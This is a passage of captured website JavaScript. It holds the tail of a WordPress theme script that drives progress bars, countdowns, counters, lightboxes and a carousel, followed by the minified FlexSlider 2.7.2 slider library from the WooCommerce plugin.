			for (var k in ct_progress_items) {
				var item_id = ct_progress_items[k][0];
				var item_progressbar = ct_progress_items[k][1];
				var item_percent = ct_progress_items[k][2];
				var item_progress_runned = ct_progress_items[k][3];

				if (!item_progress_runned) {
					var containerOffset = $(item_id).offset().top - window.innerHeight;
					if (scrollOffset > containerOffset) {
						item_progressbar.animate(item_percent);

						item_progress_runned = true;

						ct_progress_items[k][3] = true;
					}
				}
			}
		});

		jQuery('.c-icon-box').each(function () {

			var $this = jQuery(this);

			var itemDataCount = parseInt($this.attr('data-count'));

			var itemColumn = $this.find("li.c-column");

			if (itemColumn !== "undefined") {

				itemColumn.unwrap();

				itemColumn.unwrap();

				for (var i = 0; i < itemColumn.length; i++) {
					if (i % itemDataCount === 0) {
						itemColumn.slice(i, i + itemDataCount).wrapAll('<li class="block-group"><ul></ul></li>');
					}
				}
			}

		});

		/*Shortcode Countdown*/

		function isDate(strDate) {
			var scratch = new Date(strDate);
			if (scratch.toString() == 'NaN' || scratch.toString() == 'Invalid Date') {
				return false;
			} else {
				return true;
			}
		};

		var c_countdown = function () {

			$('.c-countdown__inner').each(function (index, element) {
				var $this = $(this);
				var $years_text = $this.attr('data-years-text');
				var $months_text = $this.attr('data-months-text');
				var $week_text = $this.attr('data-week-text');
				var $weeks_text = $week_text + 's';
				var $days_text = $this.attr('data-days-text');
				var $hours_text = $this.attr('data-hours-text');
				var $minutes_text = $this.attr('data-minutes-text');
				var $seconds_text = $this.attr('data-seconds-text');
				var $timer = $this.attr('data-countdown');

				var $format = $this.attr('data-format');
				if ($format == 'full') {
					$format = 'yodHMS';
				} else {
					$format = 'dHMS';
				}

				if (!isDate($timer)) {
					alert('You have entered an incorrect time value');
					return false;
				}
				;

				$this.countdown({
					until: new Date($timer),
					labels: [$years_text, $months_text, $weeks_text, $days_text, $hours_text, $minutes_text, $seconds_text],
					labels1: [$years_text, $months_text, $week_text, $days_text, $hours_text, $minutes_text, $seconds_text], //min
					format: $format,
					padZeroes: true,
				});


			});
		};
		c_countdown();

		// video lightbox
		if (jQuery().swipebox) {
			jQuery('.c-video-lightbox-item').swipebox();
		}

		//gallery lightbox
		if (jQuery().swipebox) {
			jQuery('.c-gallery-item').swipebox({
				loopAtEnd: false, // true will return to the first image after the last image is reached
				hideBarsDelay: 5000,
			});
		}

		// portfolio lightbox
		if (jQuery().swipebox) {
			jQuery('.c-portfolio-lightbox').swipebox({
				loopAtEnd: false, // true will return to the first image after the last image is reached
				hideBarsDelay: 5000,
			});
		}

		//Shortcode Counter
		jQuery('.c-counter__value').each(function () {

			var $this = jQuery(this);
			var counterID = $this.attr('data-id');
			var counterEndValue = $this.attr('data-value');
			var counterStartValue = 0;
			var counterDuration = $this.attr('data-time');
			var counterSeparator = $this.attr('data-separator');
			var counterSuffix = $this.attr('data-suffix');
			counterDuration = counterDuration / 1000;

			var options = {
				useEasing: false,
				useGrouping: true,
				separator: counterSeparator,
				decimal: '',
				suffix: counterSuffix
			};

			var c_counter = new CountUp(counterID, counterStartValue, counterEndValue, 0, counterDuration, options);

			// trigger the counter when scrolling
			$(document).bind('scroll', function () {
				var scrollOffset = $(document).scrollTop();
				var containerOffset = $('#' + counterID).offset().top - window.innerHeight;
				if (scrollOffset > containerOffset) {
					c_counter.start();
				}
			});

		});
		
		if($(window).width() <= 480){
			jQuery('.grid9').slick({
				lazyLoad: 'ondemand',
				fade: false,
				cssEase: 'ease-out',
				dots: false,
				autoplay: false,
				arrows: true,
				autoplaySpeed: 5000,
				infinite: true,
				speed: 300,
				slidesToShow: 2,
				slidesToScroll: 2,
				adaptiveHeight: false
			});
		} else {
			jQuery('.grid9').addClass('block');
		}
	});

})

(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2
body_size: 6385
content:
!function(m){var a=!0;m.flexslider=function(g,e){var h=m(g);"undefined"==typeof e.rtl&&"rtl"==m("html").attr("dir")&&(e.rtl=!0),h.vars=m.extend({},m.flexslider.defaults,e);var t,c=h.vars.namespace,S=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,u=("ontouchstart"in window||S||window.DocumentTouch&&document instanceof DocumentTouch)&&h.vars.touch,l="click touchend MSPointerUp keyup",d="",x="vertical"===h.vars.direction,y=h.vars.reverse,b=0<h.vars.itemWidth,w="fade"===h.vars.animation,v=""!==h.vars.asNavFor,p={};m.data(g,"flexslider",h),p={init:function(){h.animating=!1,h.currentSlide=parseInt(h.vars.startAt?h.vars.startAt:0,10),isNaN(h.currentSlide)&&(h.currentSlide=0),h.animatingTo=h.currentSlide,h.atEnd=0===h.currentSlide||h.currentSlide===h.last,h.containerSelector=h.vars.selector.substr(0,h.vars.selector.search(" ")),h.slides=m(h.vars.selector,h),h.container=m(h.containerSelector,h),h.count=h.slides.length,h.syncExists=0<m(h.vars.sync).length,"slide"===h.vars.animation&&(h.vars.animation="swing"),h.prop=x?"top":h.vars.rtl?"marginRight":"marginLeft",h.args={},h.manualPause=!1,h.stopped=!1,h.started=!1,h.startTimeout=null,h.transitions=!h.vars.video&&!w&&h.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(e.style[t[a]]!==undefined)return h.pfx=t[a].replace("Perspective","").toLowerCase(),h.prop="-"+h.pfx+"-transform",!0;return!1}(),h.isFirefox=-1<navigator.userAgent.toLowerCase().indexOf("firefox"),(h.ensureAnimationEnd="")!==h.vars.controlsContainer&&(h.controlsContainer=0<m(h.vars.controlsContainer).length&&m(h.vars.controlsContainer)),""!==h.vars.manualControls&&(h.manualControls=0<m(h.vars.manualControls).length&&m(h.vars.manualControls)),""!==h.vars.customDirectionNav&&(h.customDirectionNav=2===m(h.vars.customDirectionNav).length&&m(h.vars.customDirectionNav)),h.vars.randomize&&(h.slides.sort(function(){return Math.round(Math.random())-.5}),h.container.empty().append(h.slides)),h.doMath(),h.setup("init"),h.vars.controlNav&&p.controlNav.setup(),h.vars.directionNav&&p.directionNav.setup(),h.vars.keyboard&&(1===m(h.containerSelector).length||h.vars.multipleKeyboard)&&m(document).bind("keyup",function(e){var t=e.keyCode;if(!h.animating&&(39===t||37===t)){var a=h.vars.rtl?37===t?h.getTarget("next"):39===t&&h.getTarget("prev"):39===t?h.getTarget("next"):37===t&&h.getTarget("prev");h.flexAnimate(a,h.vars.pauseOnAction)}}),h.vars.mousewheel&&h.bind("mousewheel",function(e,t,a,n){e.preventDefault();var i=t<0?h.getTarget("next"):h.getTarget("prev");h.flexAnimate(i,h.vars.pauseOnAction)}),h.vars.pausePlay&&p.pausePlay.setup(),h.vars.slideshow&&h.vars.pauseInvisible&&p.pauseInvisible.init(),h.vars.slideshow&&(h.vars.pauseOnHover&&h.hover(function(){h.manualPlay||h.manualPause||h.pause()},function(){h.manualPause||h.manualPlay||h.stopped||h.play()}),h.vars.pauseInvisible&&p.pauseInvisible.isHidden()||(0<h.vars.initDelay?h.startTimeout=setTimeout(h.play,h.vars.initDelay):h.play())),v&&p.asNav.setup(),u&&h.vars.touch&&p.touch(),(!w||w&&h.vars.smoothHeight)&&m(window).bind("resize orientationchange focus",p.resize),h.find("img").attr("draggable","false"),setTimeout(function(){h.vars.start(h)},200)},asNav:{setup:function(){h.asNav=!0,h.animatingTo=Math.floor(h.currentSlide/h.move),h.currentItem=h.currentSlide,h.slides.removeClass(c+"active-slide").eq(h.currentItem).addClass(c+"active-slide"),S?(g._slider=h).slides.each(function(){var e=this;e._gesture=new MSGesture,(e._gesture.target=e).addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=m(this),a=t.index();m(h.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(h.direction=h.currentItem<a?"next":"prev",h.flexAnimate(a,h.vars.pauseOnAction,!1,!0,!0))})}):h.slides.on(l,function(e){e.preventDefault();var t=m(this),a=t.index();(h.vars.rtl?-1*(t.offset().right-m(h).scrollLeft()):t.offset().left-m(h).scrollLeft())<=0&&t.hasClass(c+"active-slide")?h.flexAnimate(h.getTarget("prev"),!0):m(h.vars.asNavFor).data("flexslider").animating||t.hasClass(c+"active-slide")||(h.direction=h.currentItem<a?"next":"prev",h.flexAnimate(a,h.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){h.manualControls?p.controlNav.setupManual():p.controlNav.setupPaging()},setupPaging:function(){var e,t,a="thumbnails"===h.vars.controlNav?"control-thumbs":"control-paging",n=1;if(h.controlNavScaffold=m('<ol class="'+c+"control-nav "+c+a+'"></ol>'),1<h.pagingCount)for(var i=0;i<h.pagingCount;i++){if(t=h.slides.eq(i),undefined===t.attr("data-thumb-alt")&&t.attr("data-thumb-alt",""),e=m("<a></a>").attr("href","#").text(n),"thumbnails"===h.vars.controlNav&&(e=m("<img/>").attr("src",t.attr("data-thumb"))),""!==t.attr("data-thumb-alt")&&e.attr("alt",t.attr("data-thumb-alt")),"thumbnails"===h.vars.controlNav&&!0===h.vars.thumbCaptions){var r=t.attr("data-thumbcaption");if(""!==r&&undefined!==r){var s=m("<span></span>").addClass(c+"caption").text(r);e.append(s)}}var o=m("<li>");e.appendTo(o),o.append("</li>"),h.controlNavScaffold.append(o),n++}h.controlsContainer?m(h.controlsContainer).append(h.controlNavScaffold):h.append(h.controlNavScaffold),p.controlNav.set(),p.controlNav.active(),h.controlNavScaffold.delegate("a, img",l,function(e){if(e.preventDefault(),""===d||d===e.type){var t=m(this),a=h.controlNav.index(t);t.hasClass(c+"active")||(h.direction=a>h.currentSlide?"next":"prev",h.flexAnimate(a,h.vars.pauseOnAction))}""===d&&(d=e.type),p.setToClearWatchedEvent()})},setupManual:function(){h.controlNav=h.manualControls,p.controlNav.active(),h.controlNav.bind(l,function(e){if(e.preventDefault(),""===d||d===e.type){var t=m(this),a=h.controlNav.index(t);t.hasClass(c+"active")||(a>h.currentSlide?h.direction="next":h.direction="prev",h.flexAnimate(a,h.vars.pauseOnAction))}""===d&&(d=e.type),p.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===h.vars.controlNav?"img":"a";h.controlNav=m("."+c+"control-nav li "+e,h.controlsContainer?h.controlsContainer:h)},active:function(){h.controlNav.removeClass(c+"active").eq(h.animatingTo).addClass(c+"active")},update:function(e,t){1<h.pagingCount&&"add"===e?h.controlNavScaffold.append(m('<li><a href="#">'+h.count+"</a></li>")):1===h.pagingCount?h.controlNavScaffold.find("li").remove():h.controlNav.eq(t).closest("li").remove(),p.controlNav.set(),1<h.pagingCount&&h.pagingCount!==h.controlNav.length?h.update(t,e):p.controlNav.active()}},directionNav:{setup:function(){var e=m('<ul class="'+c+'direction-nav"><li class="'+c+'nav-prev"><a class="'+c+'prev" href="#">'+h.vars.prevText+'</a></li><li class="'+c+'nav-next"><a class="'+c+'next" href="#">'+h.vars.nextText+"</a></li></ul>");h.customDirectionNav?h.directionNav=h.customDirectionNav:h.controlsContainer?(m(h.controlsContainer).append(e),h.directionNav=m("."+c+"direction-nav li a",h.controlsContainer)):(h.append(e),h.directionNav=m("."+c+"direction-nav li a",h)),p.directionNav.update(),h.directionNav.bind(l,function(e){var t;e.preventDefault(),""!==d&&d!==e.type||(t=m(this).hasClass(c+"next")?h.getTarget("next"):h.getTarget("prev"),h.flexAnimate(t,h.vars.pauseOnAction)),""===d&&(d=e.type),p.setToClearWatchedEvent()})},update:function(){var e=c+"disabled";1===h.pagingCount?h.directionNav.addClass(e).attr("tabindex","-1"):h.vars.animationLoop?h.directionNav.removeClass(e).removeAttr("tabindex"):0===h.animatingTo?h.directionNav.removeClass(e).filter("."+c+"prev").addClass(e).attr("tabindex","-1"):h.animatingTo===h.last?h.directionNav.removeClass(e).filter("."+c+"next").addClass(e).attr("tabindex","-1"):h.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=m('<div class="'+c+'pauseplay"><a href="#"></a></div>');h.controlsContainer?(h.controlsContainer.append(e),h.pausePlay=m("."+c+"pauseplay a",h.controlsContainer)):(h.append(e),h.pausePlay=m("."+c+"pauseplay a",h)),p.pausePlay.update(h.vars.slideshow?c+"pause":c+"play"),h.pausePlay.bind(l,function(e){e.preventDefault(),""!==d&&d!==e.type||(m(this).hasClass(c+"pause")?(h.manualPause=!0,h.manualPlay=!1,h.pause()):(h.manualPause=!1,h.manualPlay=!0,h.play())),""===d&&(d=e.type),p.setToClearWatchedEvent()})},update:function(e){"play"===e?h.pausePlay.removeClass(c+"pause").addClass(c+"play").html(h.vars.playText):h.pausePlay.removeClass(c+"play").addClass(c+"pause").html(h.vars.pauseText)}},touch:function(){var i,r,s,o,l,d,e,n,c,u=!1,t=0,a=0,v=0;if(S){g.style.msTouchAction="none",g._gesture=new MSGesture,(g._gesture.target=g).addEventListener("MSPointerDown",function p(e){e.stopPropagation(),h.animating?e.preventDefault():(h.pause(),g._gesture.addPointer(e.pointerId),v=0,o=x?h.h:h.w,d=Number(new Date),s=b&&y&&h.animatingTo===h.last?0:b&&y?h.limit-(h.itemW+h.vars.itemMargin)*h.move*h.animatingTo:b&&h.currentSlide===h.last?h.limit:b?(h.itemW+h.vars.itemMargin)*h.move*h.currentSlide:y?(h.last-h.currentSlide+h.cloneOffset)*o:(h.currentSlide+h.cloneOffset)*o)},!1),g._slider=h,g.addEventListener("MSGestureChange",function m(e){e.stopPropagation();var t=e.target._slider;if(!t)return;var a=-e.translationX,n=-e.translationY;if(v+=x?n:a,l=(t.vars.rtl?-1:1)*v,u=x?Math.abs(v)<Math.abs(-a):Math.abs(v)<Math.abs(-n),e.detail===e.MSGESTURE_FLAG_INERTIA)return void setImmediate(function(){g._gesture.stop()});(!u||500<Number(new Date)-d)&&(e.preventDefault(),!w&&t.transitions&&(t.vars.animationLoop||(l=v/(0===t.currentSlide&&v<0||t.currentSlide===t.last&&0<v?Math.abs(v)/o+2:1)),t.setProps(s+l,"setTouch")))},!1),g.addEventListener("MSGestureEnd",function f(e){e.stopPropagation();var t=e.target._slider;if(!t)return;if(t.animatingTo===t.currentSlide&&!u&&null!==l){var a=y?-l:l,n=0<a?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-d<550&&50<Math.abs(a)||Math.abs(a)>o/2)?t.flexAnimate(n,t.vars.pauseOnAction):w||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}s=l=r=i=null,v=0},!1)}else e=function(e){h.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(h.pause(),o=x?h.h:h.w,d=Number(new Date),t=e.touches[0].pageX,a=e.touches[0].pageY,s=b&&y&&h.animatingTo===h.last?0:b&&y?h.limit-(h.itemW+h.vars.itemMargin)*h.move*h.animatingTo:b&&h.currentSlide===h.last?h.limit:b?(h.itemW+h.vars.itemMargin)*h.move*h.currentSlide:y?(h.last-h.currentSlide+h.cloneOffset)*o:(h.currentSlide+h.cloneOffset)*o,i=x?a:t,r=x?t:a,g.addEventListener("touchmove",n,!1),g.addEventListener("touchend",c,!1))},n=function(e){t=e.touches[0].pageX,a=e.touches[0].pageY,l=x?i-a:(h.vars.rtl?-1:1)*(i-t);(!(u=x?Math.abs(l)<Math.abs(t-r):Math.abs(l)<Math.abs(a-r))||500<Number(new Date)-d)&&(e.preventDefault(),!w&&h.transitions&&(h.vars.animationLoop||(l/=0===h.currentSlide&&l<0||h.currentSlide===h.last&&0<l?Math.abs(l)/o+2:1),h.setProps(s+l,"setTouch")))},c=function(e){if(g.removeEventListener("touchmove",n,!1),h.animatingTo===h.currentSlide&&!u&&null!==l){var t=y?-l:l,a=0<t?h.getTarget("next"):h.getTarget("prev");h.canAdvance(a)&&(Number(new Date)-d<550&&50<Math.abs(t)||Math.abs(t)>o/2)?h.flexAnimate(a,h.vars.pauseOnAction):w||h.flexAnimate(h.currentSlide,h.vars.pauseOnAction,!0)}g.removeEventListener("touchend",c,!1),s=l=r=i=null},g.addEventListener("touchstart",e,!1)},resize:function(){!h.animating&&h.is(":visible")&&(b||h.doMath(),w?p.smoothHeight():b?(h.slides.width(h.computedW),h.update(h.pagingCount),h.setProps()):x?(h.viewport.height(h.h),h.setProps(h.h,"setTotal")):(h.vars.smoothHeight&&p.smoothHeight(),h.newSlides.width(h.computedW),h.setProps(h.computedW,"setTotal")))},smoothHeight:function(e){if(!x||w){var t=w?h:h.viewport;e?t.animate({height:h.slides.eq(h.animatingTo).innerHeight()},e):t.innerHeight(h.slides.eq(h.animatingTo).innerHeight())}},sync:function(e){var t=m(h.vars.sync).data("flexslider"),a=h.animatingTo;switch(e){case"animate":t.flexAnimate(a,h.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=m(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=p.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){p.pauseInvisible.isHidden()?h.startTimeout?clearTimeout(h.startTimeout):h.pause():h.started?h.play():0<h.vars.initDelay?setTimeout(h.play,h.vars.initDelay):h.play()})}},isHidden:function(){var e=p.pauseInvisible.getHiddenProp();return!!e&&document[e]},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(t),t=setTimeout(function(){d=""},3e3)}},h.flexAnimate=function(e,t,a,n,i){if(h.vars.animationLoop||e===h.currentSlide||(h.direction=e>h.currentSlide?"next":"prev"),v&&1===h.pagingCount&&(h.direction=h.currentItem<e?"next":"prev"),!h.animating&&(h.canAdvance(e,i)||a)&&h.is(":visible")){if(v&&n){var r=m(h.vars.asNavFor).data("flexslider");if(h.atEnd=0===e||e===h.count-1,r.flexAnimate(e,!0,!1,!0,i),h.direction=h.currentItem<e?"next":"prev",r.direction=h.direction,Math.ceil((e+1)/h.visible)-1===h.currentSlide||0===e)return h.currentItem=e,h.slides.removeClass(c+"active-slide").eq(e).addClass(c+"active-slide"),!1;h.currentItem=e,h.slides.removeClass(c+"active-slide").eq(e).addClass(c+"active-slide"),e=Math.floor(e/h.visible)}if(h.animating=!0,h.animatingTo=e,t&&h.pause(),h.vars.before(h),h.syncExists&&!i&&p.sync("animate"),h.vars.controlNav&&p.controlNav.active(),b||h.slides.removeClass(c+"active-slide").eq(e).addClass(c+"active-slide"),h.atEnd=0===e||e===h.last,h.vars.directionNav&&p.directionNav.update(),e===h.last&&(h.vars.end(h),h.vars.animationLoop||h.pause()),w)u?(h.slides.eq(h.currentSlide).css({opacity:0,zIndex:1}),h.slides.eq(e).css({opacity:1,zIndex:2}),h.wrapup(d)):(h.slides.eq(h.currentSlide).css({zIndex:1}).animate({opacity:0},h.vars.animationSpeed,h.vars.easing),h.slides.eq(e).css({zIndex:2}).animate({opacity:1},h.vars.animationSpeed,h.vars.easing,h.wrapup));else{var s,o,l,d=x?h.slides.filter(":first").height():h.computedW;o=b?(s=h.vars.itemMargin,(l=(h.itemW+s)*h.move*h.animatingTo)>h.limit&&1!==h.visible?h.limit:l):0===h.currentSlide&&e===h.count-1&&h.vars.animationLoop&&"next"!==h.direction?y?(h.count+h.cloneOffset)*d:0:h.currentSlide===h.last&&0===e&&h.vars.animationLoop&&"prev"!==h.direction?y?0:(h.count+1)*d:y?(h.count-1-e+h.cloneOffset)*d:(e+h.cloneOffset)*d,h.setProps(o,"",h.vars.animationSpeed),h.transitions?(h.vars.animationLoop&&h.atEnd||(h.animating=!1,h.currentSlide=h.animatingTo),h.container.unbind("webkitTransitionEnd transitionend"),h.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(h.ensureAnimationEnd),h.wrapup(d)}),clearTimeout(h.ensureAnimationEnd),h.ensureAnimationEnd=setTimeout(function(){h.wrapup(d)},h.vars.animationSpeed+100)):h.container.animate(h.args,h.vars.animationSpeed,h.vars.easing,function(){h.wrapup(d)})}h.vars.smoothHeight&&p.smoothHeight(h.vars.animationSpeed)}},h.wrapup=function(e){w||b||(0===h.currentSlide&&h.animatingTo===h.last&&h.vars.animationLoop?h.setProps(e,"jumpEnd"):h.currentSlide===h.last&&0===h.animatingTo&&h.vars.animationLoop&&h.setProps(e,"jumpStart")),h.animating=!1,h.currentSlide=h.animatingTo,h.vars.after(h)},h.animateSlides=function(){!h.animating&&a&&h.flexAnimate(h.getTarget("next"))},h.pause=function(){clearInterval(h.animatedSlides),h.animatedSlides=null,h.playing=!1,h.vars.pausePlay&&p.pausePlay.update("play"),h.syncExists&&p.sync("pause")},h.play=function(){h.playing&&clearInterval(h.animatedSlides),h.animatedSlides=h.animatedSlides||setInterval(h.animateSlides,h.vars.slideshowSpeed),h.started=h.playing=!0,h.vars.pausePlay&&p.pausePlay.update("pause"),h.syncExists&&p.sync("play")},h.stop=function(){h.pause(),h.stopped=!0},h.canAdvance=function(e,t){var a=v?h.pagingCount-1:h.last;return!!t||(v&&h.currentItem===h.count-1&&0===e&&"prev"===h.direction||(!v||0!==h.currentItem||e!==h.pagingCount-1||"next"===h.direction)&&((e!==h.currentSlide||v)&&(!!h.vars.animationLoop||(!h.atEnd||0!==h.currentSlide||e!==a||"next"===h.direction)&&(!h.atEnd||h.currentSlide!==a||0!==e||"next"!==h.direction))))},h.getTarget=function(e){return"next"===(h.direction=e)?h.currentSlide===h.last?0:h.currentSlide+1:0===h.currentSlide?h.last:h.currentSlide-1},h.setProps=function(e,t,a){var n,i=(n=e||(h.itemW+h.vars.itemMargin)*h.move*h.animatingTo,function(){if(b)return"setTouch"===t?e:y&&h.animatingTo===h.last?0:y?h.limit-(h.itemW+h.vars.itemMargin)*h.move*h.animatingTo:h.animatingTo===h.last?h.limit:n;switch(t){case"setTotal":return y?(h.count-1-h.currentSlide+h.cloneOffset)*e:(h.currentSlide+h.cloneOffset)*e;case"setTouch":return e;case"jumpEnd":return y?e:h.count*e;case"jumpStart":return y?h.count*e:e;default:return e}}()*(h.vars.rtl?1:-1)+"px");h.transitions&&(i=x?"translate3d(0,"+i+",0)":"translate3d("+parseInt(i)+"px,0,0)",a=a!==undefined?a/1e3+"s":"0s",h.container.css("-"+h.pfx+"-transition-duration",a),h.container.css("transition-duration",a)),h.args[h.prop]=i,(h.transitions||a===undefined)&&h.container.css(h.args),h.container.css("transform",i)},h.setup=function(e){var t,a;w?(h.vars.rtl?h.slides.css({width:"100%","float":"right",marginLeft:"-100%",position:"relative"}):h.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(u?h.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+h.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(h.currentSlide).css({opacity:1,zIndex:2}):0==h.vars.fadeFirstSlide?h.slides.css({opacity:0,display:"block",zIndex:1}).eq(h.currentSlide).css({zIndex:2}).css({opacity:1}):h.slides.css({opacity:0,display:"block",zIndex:1}).eq(h.currentSlide).css({zIndex:2}).animate({opacity:1},h.vars.animationSpeed,h.vars.easing)),h.vars.smoothHeight&&p.smoothHeight()):("init"===e&&(h.viewport=m('<div class="'+c+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(h).append(h.container),h.cloneCount=0,h.cloneOffset=0,y&&(a=m.makeArray(h.slides).reverse(),h.slides=m(a),h.container.empty().append(h.slides))),h.vars.animationLoop&&!b&&(h.cloneCount=2,h.cloneOffset=1,"init"!==e&&h.container.find(".clone").remove(),h.container.append(p.uniqueID(h.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(p.uniqueID(h.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),h.newSlides=m(h.vars.selector,h),t=y?h.count-1-h.currentSlide+h.cloneOffset:h.currentSlide+h.cloneOffset,x&&!b?(h.container.height(200*(h.count+h.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){h.newSlides.css({display:"block"}),h.doMath(),h.viewport.height(h.h),h.setProps(t*h.h,"init")},"init"===e?100:0)):(h.container.width(200*(h.count+h.cloneCount)+"%"),h.setProps(t*h.computedW,"init"),setTimeout(function(){h.doMath(),h.vars.rtl?h.newSlides.css({width:h.computedW,marginRight:h.computedM,"float":"right",display:"block"}):h.newSlides.css({width:h.computedW,marginRight:h.computedM,"float":"left",display:"block"}),h.vars.smoothHeight&&p.smoothHeight()},"init"===e?100:0)));b||h.slides.removeClass(c+"active-slide").eq(h.currentSlide).addClass(c+"active-slide"),h.vars.init(h)},h.doMath=function(){var e=h.slides.first(),t=h.vars.itemMargin,a=h.vars.minItems,n=h.vars.maxItems;h.w=h.viewport===undefined?h.width():h.viewport.width(),h.isFirefox&&(h.w=h.width()),h.h=e.height(),h.boxPadding=e.outerWidth()-e.width(),b?(h.itemT=h.vars.itemWidth+t,h.itemM=t,h.minW=a?a*h.itemT:h.w,h.maxW=n?n*h.itemT-t:h.w,h.itemW=h.minW>h.w?(h.w-t*(a-1))/a:h.maxW<h.w?(h.w-t*(n-1))/n:h.vars.itemWidth>h.w?h.w:h.vars.itemWidth,h.visible=Math.floor(h.w/h.itemW),h.move=0<h.vars.move&&h.vars.move<h.visible?h.vars.move:h.visible,h.pagingCount=Math.ceil((h.count-h.visible)/h.move+1),h.last=h.pagingCount-1,h.limit=1===h.pagingCount?0:h.vars.itemWidth>h.w?h.itemW*(h.count-1)+t*(h.count-1):(h.itemW+t)*h.count-h.w-t):(h.itemW=h.w,h.itemM=t,h.pagingCount=h.count,h.last=h.count-1),h.computedW=h.itemW-h.boxPadding,h.computedM=h.itemM},h.update=function(e,t){h.doMath(),b||(e<h.currentSlide?h.currentSlide+=1:e<=h.currentSlide&&0!==e&&(h.currentSlide-=1),h.animatingTo=h.currentSlide),h.vars.controlNav&&!h.manualControls&&("add"===t&&!b||h.pagingCount>h.controlNav.length?p.controlNav.update("add"):("remove"===t&&!b||h.pagingCount<h.controlNav.length)&&(b&&h.currentSlide>h.last&&(h.currentSlide-=1,h.animatingTo-=1),p.controlNav.update("remove",h.last))),h.vars.directionNav&&p.directionNav.update()},h.addSlide=function(e,t){var a=m(e);h.count+=1,h.last=h.count-1,x&&y?t!==undefined?h.slides.eq(h.count-t).after(a):h.container.prepend(a):t!==undefined?h.slides.eq(t).before(a):h.container.append(a),h.update(t,"add"),h.slides=m(h.vars.selector+":not(.clone)",h),h.setup(),h.vars.added(h)},h.removeSlide=function(e){var t=isNaN(e)?h.slides.index(m(e)):e;h.count-=1,h.last=h.count-1,isNaN(e)?m(e,h.slides).remove():x&&y?h.slides.eq(h.last).remove():h.slides.eq(e).remove(),h.doMath(),h.update(t,"remove"),h.slides=m(h.vars.selector+":not(.clone)",h),h.setup(),h.vars.removed(h)},p.init()},m(window).blur(function(e){a=!1}).focus(function(e){a=!0}),m.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},m.fn.flexslider=function(n){if(n===undefined&&(n={}),"object"==typeof n)return this.each(function(){var e=m(this),t=n.selector?n.selector:".slides > li",a=e.find(t);1===a.length&&!1===n.allowOneSlide||0===a.length?(a.fadeIn(400),n.start&&n.start(e)):e.data("flexslider")===undefined&&new m.flexslider(this,n)});var e=m(this).data("flexslider");switch(n){case"play":e.play();break;case"pause":e.pause();break;case"stop":e.stop();break;case"next":e.flexAnimate(e.getTarget("next"),!0);break;case"prev":case"previous":e.flexAnimate(e.getTarget("prev"),!0);break;default:"number"==typeof n&&e.flexAnimate(n,!0)}}}(jQuery);